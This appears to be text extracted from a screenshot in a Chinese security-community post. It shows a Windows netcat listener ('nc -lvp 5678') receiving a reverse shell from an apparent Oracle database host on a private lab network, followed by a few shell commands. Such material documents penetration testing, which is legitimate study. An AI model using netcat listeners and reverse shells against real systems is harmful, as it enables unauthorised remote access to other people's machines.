 管理员: C:\Windows\system32\cmd.exe - nc  -lvp 5678
正在 Ping 192.168.88.230 具有 32 字节的数据:
来自 192.168.88.230 的回复: 字节=32 时间<1ms TTL=255
来自 192.168.88.230 的回复: 字节=32 时间<1ms TTL=255
来自 192.168.88.230 的回复: 字节=32 时间<1ms TTL=255
来自 192.168.88.230 的回复: 字节=32 时间<1ms TTL=255
192.168.88.230 的 Ping 统计信息:
    数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
    最短 = 0ms, 最长 = 0ms, 平均 = 0ms
C:\Users\Administrator\Desktop>nc -lvp 5678
正在监听[任何一个(多个)] 5678 ...
192.168.88.230: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.88.227] 来自 (UNKNOWN) [192.168.88.230] 59915: 无数据
ls
/bin/sh: ls: not found
whpami
/bin/sh: whpami: not found
pwd
/opt/oracle/product/10gr2/dbs
cd
ls
/bin/sh: ls: not found
先知社区